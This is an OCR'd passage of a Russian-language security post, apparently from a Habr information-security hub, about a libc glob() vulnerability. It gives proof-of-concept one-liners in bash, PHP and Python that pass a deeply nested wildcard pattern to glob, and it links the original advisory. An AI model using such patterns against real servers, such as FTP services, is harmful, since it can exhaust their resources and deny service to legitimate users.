
Желающим попробовать уязвимость в действии могу
предложить набрать в bash консоли команду наподобие
ls ../../*/../*/*/../../*/*/*/*
Можно эксплуатировать, например, из PHP:
php -r 'print glob("../../*/../*/*/../../*/*/*/*");'
или Python
python -c 'import glob; glob.glob("../../*/../*/*/../../*/*/*/*")'
и из любого другого языка, обращающегося к этой функции.
Оригинальный отчет об уязвимости тут:
securityreason.com/securityalert/7822
Tags:
glob
уязвимость
ftp
path
libc
Hubs:
Information Security